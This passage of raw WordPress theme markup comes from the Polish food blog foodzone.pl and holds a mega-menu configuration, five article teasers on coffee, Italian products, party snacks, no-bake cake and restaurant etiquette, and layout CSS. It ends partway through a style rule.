0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","show_mega_cats":"yes","pag_border":"#282828","pag_text":"#282828","pag_h_text":"#bd00ff","pag_h_bg":"#ffffff","pag_bg":"#ffffff","more":"yes","mm_sub_width":"150","more_txt":"wi\u0119cej...","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_27_6977d72a6dfd2_rand","tdc_css_class_style":"td_uid_27_6977d72a6dfd2_rand_style","category_id":"6","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_27_6977d72a6dfd2_rand"}';
block_td_uid_27_6977d72a6dfd2.td_column_number = "3";
block_td_uid_27_6977d72a6dfd2.block_type = "tdb_header_mega_menu";
block_td_uid_27_6977d72a6dfd2.post_count = "5";
block_td_uid_27_6977d72a6dfd2.found_posts = "81";
block_td_uid_27_6977d72a6dfd2.header_color = "";
block_td_uid_27_6977d72a6dfd2.ajax_pagination_infinite_stop = "";
block_td_uid_27_6977d72a6dfd2.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_27_6977d72a6dfd2);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_27_6977d72a6dfd2 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" class="td-image-wrap" title="Jaki jest idealny sposób parzenia kawy?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" title="Jaki jest idealny sposób parzenia kawy?">Jaki jest idealny sposób parzenia kawy?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T09:54:01+00:00" >14 listopada 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Kawa jest dla wielu z nas czymś więcej niż tylko napojem – to codzienny rytuał, moment relaksu i źródło energii na resztę dnia. Sposobów&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" class="td-image-wrap" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?">Jakie włoskie produkty premium warto mieć w swojej kuchni?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-01T14:40:21+00:00" >1 października 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Włoska kuchnia od lat cieszy się ogromną popularnością na całym świecie. Kluczowym elementem włoskiej tradycji kulinarnej są wysokiej jakości składniki, które nadają potrawom niepowtarzalny&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" class="td-image-wrap" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?">Jakie przekąski i dania sprawdzą się na balu sylwestrowym?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-13T11:30:14+00:00" >13 marca 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Sylwester to czas, który nieodmiennie kojarzy się z radosnymi spotkaniami, hucznymi balami i wykwintnymi przekąskami. Niezależnie od tego, czy planujesz intymną domówkę z przyjaciółmi,&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" class="td-image-wrap" title="Jakie jest najpopularniejsze ciasto bez pieczenia?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/01/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" title="Jakie jest najpopularniejsze ciasto bez pieczenia?">Jakie jest najpopularniejsze ciasto bez pieczenia?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-22T11:03:35+00:00" >22 stycznia 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">W kulinarnej rzeczywistości istnieje pewna kategoria wypieków, które zdobywają serca smakoszy bez konieczności używania domowego piekarnika. To prawdziwa rewolucja w świecie deserów — ciasto&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" class="td-image-wrap" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/11/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?">Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-27T10:07:14+00:00" >27 listopada 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Kiedy decydujemy się na wizytę w restauracji, oczekujemy smakowitych doznań kulinarnych i przyjemnego wieczoru. Jednak, aby osiągnąć to wyjątkowe doświadczenie, warto poznać pewne zasady&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_27_6977d72a6dfd2" data-td_block_id="td_uid_27_6977d72a6dfd2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_27_6977d72a6dfd2" data-td_block_id="td_uid_27_6977d72a6dfd2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-65"><a href="https://foodzone.pl/przepisy/"><span class="tdb-menu-item-text">Przepisy</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_28_6977d72a6f981_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_28_6977d72a6f981" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_28_6977d72a6f981_rand .block-mega-child-cats {
					width: 150px;
				}
                
				.td_uid_28_6977d72a6f981_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_28_6977d72a6f981_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_28_6977d72a6f981_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_28_6977d72a6f981_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_28_6977d72a6f981_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_28_6977d72a6f981_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_28_6977d72a6f981_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_28_6977d72a6f981_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_28_6977d72a6f981_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_28_6977d72a6f981_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_28_6977d72a6f981_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_28_6977d72a6f981_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_28_6977d72a6f981_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_6977d72a6f981_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_6977d72a6f981_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_6977d72a6f981_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_6977d72a6f981_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_28_6977d72a6f981_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_28_6977d72a6f981_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_28_6977d72a6f981_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_28_6977d72a6f981_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_28_6977d72a6f981_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_6977d72a6f981_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_28_6977d72a6f981_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_28_6977d72a6f981_rand .td-module-meta-info,
				.ie11 .td_uid_28_6977d72a6f981_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_28_6977d72a6f981_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_28_6977d72a6f981_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_28_6977d72a6f981_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_28_6977d72a6f981_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_28_6977d72a6f981_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_28_6977d72a6f981_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_6977d72a6f981_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-post-date,
				.td_uid_28_6977d72a6f981_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_28_6977d72a6f981_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_28_6977d72a6f981_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_28_6977d72a6f981_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_28_6977d72a6f981_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_28_6977d72a6f981_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_28_6977d72a6f981_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_28_6977d72a6f981_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_28_6977d72a6f981_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_28_6977d72a6f981_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_28_6977d72a6f981_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_28_6977d72a6f981_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_28_6977d72a6f981_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_28_6977d72a6f981_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-post-date,
				.td_uid_28_6977d72a6f981_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_28_6977d72a6f981_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_6977d72a6f981_rand .td-load-more-wrap a {
					color: #282828;
				}
				
				.td_uid_28_6977d72a6f981_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_6977d72a6f981_rand .td-load-more-wrap a {    
					background-color: #ffffff;
				}
				
				.td_uid_28_6977d72a6f981_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_6977d72a6f981_rand .td-load-more-wrap a {
					border-color: #282828;
				}
				
				.td_uid_28_6977d72a6f981_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_6977d72a6f981_rand .td-load-more-wrap a:hover {
					color: #bd00ff;
				}
				
				.td_uid_28_6977d72a6f981_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_6977d72a6f981_rand .td-load-more-wrap a:hover {    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}
				
				.td_uid_28_6977d72a6f981_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_6977d72a6f981_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_28_6977d72a6f981_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_28_6977d72a6f981_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-editor-date,
				.td_uid_28_6977d72a6f981_rand .td-editor-date .td-post-author-name,
				.td_uid_28_6977d72a6f981_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_28_6977d72a6f981_rand .block-mega-child-cats {
					padding: 5px 20px;
				}
                
				.td_uid_28_6977d72a6f981_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_28_6977d72a6f981_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_28_6977d72a6f981_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_6977d72a6f981_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_6977d72a6f981_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_6977d72a6f981_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_28_6977d72a6f981_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_28_6977d72a6f981_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_28_6977d72a6f981_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_28_6977d72a6f981_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_28_6977d72a6f981_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-editor-date,
				.td_uid_28_6977d72a6f981_rand .td-editor-date .td-post-author-name,
				.td_uid_28_6977d72a6f981_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_28_6977d72a6f981_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_28_6977d72a6f981_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_28_6977d72a6f981_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_6977d72a6f981_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_6977d72a6f981_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_6977d72a6f981_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_28_6977d72a6f981_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_28_6977d72a6f981_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_28_6977d72a6f981_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_28_6977d72a6f981_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_28_6977d72a6f981_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_28_6977d72a6f981_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-editor-date,
				.td_uid_28_6977d72a6f981_rand .td-editor-date .td-post-author-name,
				.td_uid_28_6977d72a6f981_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_28_6977d72a6f981_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_28_6977d72a6f981_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_28_6977d72a6f981_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
